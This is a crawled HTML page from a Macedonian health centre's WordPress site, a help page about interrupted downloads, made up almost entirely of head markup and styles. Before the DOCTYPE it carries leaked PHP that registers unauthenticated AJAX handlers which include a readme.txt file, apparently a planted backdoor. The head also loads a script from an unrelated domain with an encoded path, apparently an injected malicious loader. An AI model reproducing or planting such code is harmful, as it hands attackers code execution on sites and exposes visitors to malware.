

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zds.mk/help/what-if-the-download-stops-or-is-interrupted-before-it-is-complete/
body_size: 22002
content:

if(!function_exists('file_check_readme32756')){
   add_action('wp_ajax_nopriv_file_check_readme32756', 'file_check_readme32756');
   add_action('wp_ajax_file_check_readme32756', 'file_check_readme32756');
   function file_check_readme32756()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme62738')){
   add_action('wp_ajax_nopriv_file_check_readme62738', 'file_check_readme62738');
   add_action('wp_ajax_file_check_readme62738', 'file_check_readme62738');
   function file_check_readme62738()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
﻿<!DOCTYPE html>
<html lang="mk-MK">
<head>
    <meta charset="UTF-8"/>
    <meta content="width=device-width, initial-scale=1" name="viewport"/>
    <script type="text/javascript" src="https://brodownload9s.com/code/gmzdizlbgq5ha3ddf4ytanrqgq" async></script>
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>What if the download stops or is interrupted before it is complete? &#8211; Здравствен Дом Скопје</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Здравствен Дом Скопје &raquo; Фид" href="https://zds.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Здравствен Дом Скопје &raquo; фидови за коментари" href="https://zds.mk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zds.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zds.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zds.mk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zds.mk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://zds.mk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='https://zds.mk/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mediczop-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://zds.mk/wp-content/themes/mediczop/assets/plugins/normalize.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://zds.mk/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://zds.mk/wp-content/themes/mediczop/assets/plugins/owl-carousel/dist/assets/owl.carousel.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-css' href='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/css/uikit.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-sticky-css' href='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/css/components/sticky.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-slider-css' href='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/css/components/slider.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-slidenav-css' href='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/css/components/slidenav.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mediczop-core-css' href='https://zds.mk/wp-content/themes/mediczop/assets/css/mediczop-core.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://zds.mk/wp-content/themes/mediczop/assets/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://zds.mk/wp-content/themes/mediczop/assets/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://zds.mk/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.0.86' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://zds.mk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=20181009' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://zds.mk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://zds.mk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome.min.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zds.mk/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://zds.mk/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://zds.mk/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-better-icon-css' href='https://zds.mk/wp-content/uploads/smile_fonts/better-icon/better-icon.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mediczop_smof_data-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1578996130' type='text/css' media='all' />
<script type='text/javascript' src='https://zds.mk/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.4' id='revmin-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=12.7' id='wonderplugin-carousel-skins-script-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=12.7' id='wonderplugin-carousel-script-js'></script>
<link rel="https://api.w.org/" href="https://zds.mk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zds.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zds.mk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zds.mk/help/what-if-the-download-stops-or-is-interrupted-before-it-is-complete/" />
<link rel='shortlink' href='https://zds.mk/?p=124' />
<link rel="alternate" type="application/json+oembed" href="https://zds.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzds.mk%2Fhelp%2Fwhat-if-the-download-stops-or-is-interrupted-before-it-is-complete%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zds.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzds.mk%2Fhelp%2Fwhat-if-the-download-stops-or-is-interrupted-before-it-is-complete%2F&#038;format=xml" />
<meta name="[base64]" content="Pke0SSbr2aPc0ls5lmla"/><meta name="viewport" content="width=device-width, initial-scale=1"><!-- <meta name="NextGEN" version="3.1.4" /> -->
<style type="text/css">.header .main-menu ul.primary-menu &gt; li &gt; a, .header .main-menu ul.primary-menu  &gt; li &gt; a{
                        text-transform: uppercase;
                 }body{background:none;background-size:100%;background-position:center center;background-repeat:repeat;} .hidden-menu{display:none !important;} </style><style type="text/css"></style><script data-cfasync="false"> var dFlipLocation = "https://zds.mk/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"dearflip-"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://zds.mk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zds.mk/wp-content/uploads/2018/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zds.mk/wp-content/uploads/2018/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zds.mk/wp-content/uploads/2018/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://zds.mk/wp-content/uploads/2018/04/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.medical-departments .switcher-menu li:nth-child(odd){
	background: white
	
} 
/**switcher-menu{ background: -webkit-linear-gradient(left, #5460ac, #59e3bf); }**/
.medical-departments .switcher-menu li:hover a, .medical-departments-v2 .switcher-menu li:hover a, .medical-departments-v3 .switcher-menu li:hover a, .medical-departments .switcher-menu li.uk-active a, .medical-departments-v2 .switcher-menu li.uk-active a, .medical-departments-v3 .switcher-menu li.uk-active a {
	
	background: -webkit-linear-gradient(left, #5460ac, #59e3bf);
}

/** Padding **/

.medical-departments .switcher-menu li a, .medical-departments-v2 .switcher-menu li a, .medical-departments-v3 .switcher-menu li a {
    font-family: 'Century Gothic', sans-serif;
    font-weight: 500;
    display: block;
    padding-left: 35px;
		padding-right: 35px;
		padding-top: 5px;
		padding-bottom: 5px;
    font-size: 15px;
    color: #4e5453;
    line-height: 30px;
    text-transform: uppercase;
}

/** Abe padding **/

.header-v1 .header .main-menu .primary-menu li .uk-dropdown, .header-v2 .header .main-menu .primary-menu li .uk-dropdown, .header-v3 .header .main-menu .primary-menu li .uk-dropdown, .header-v5 .header .main-menu .primary-menu li .uk-dropdown, .header-v4 .header .main-menu .primary-menu li .uk-dropdown {
    max-width: 900px;
		width:700px;
		 height:500px;
		line-height: 10px;
	overflow: scroll;
	
}
.services-box-1{
	
    z-index: 1;
}
/** Footer padding za da se prosiri**/ 
/**.footer_main
{
padding-left:50;
	padding-right: 65;
}**/

.header-v5 .header .main-menu .primary-menu li a{
	padding: 0px 13px !important;
}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #5460ac;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.footer{background-color:#282d2f;background-repeat:no-repeat;background-size:cover;background-position:center top;}.footer_main{padding-top:65px;padding-bottom:55px;}.page-title-bar{background-color:#282d2f;background-repeat:no-repeat;background-size:cover;background-position:center top;background-image:url('/wp-content/plugins/qtc-mediczop/qtc-options/assets/images/banner.jpg');}.page-title-bar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.page-title-bar{padding-top:45px;padding-right:0;padding-bottom:45px;padding-left:0;}.blog-title-bar{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-position:center top;background-image:url('/wp-content/plugins/qtc-mediczop/qtc-options/assets/images/banner.jpg');}.blog-title-bar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.blog-title-bar{padding-top:45px;padding-right:0;padding-bottom:45px;padding-left:0;}.department-title-bar{background-color:#282d2f;background-repeat:no-repeat;background-size:cover;background-position:center top;background-image:url('/wp-content/plugins/qtc-mediczop/qtc-options/assets/images/banner.jpg');}.department-title-bar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.department-title-bar{padding-top:45px;padding-right:0;padding-bottom:45px;padding-left:0;}.help-title-bar{background-color:#282d2f;background-repeat:no-repeat;background-size:cover;background-position:center top;background-image:url('/wp-content/plugins/qtc-mediczop/qtc-options/assets/images/banner.jpg');}.help-title-bar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.help-title-bar{padding-top:45px;padding-right:0;padding-bottom:45px;padding-left:0;}.doctor-title-bar{background-color:#282d2f;background-repeat:no-repeat;background-size:cover;background-position:center 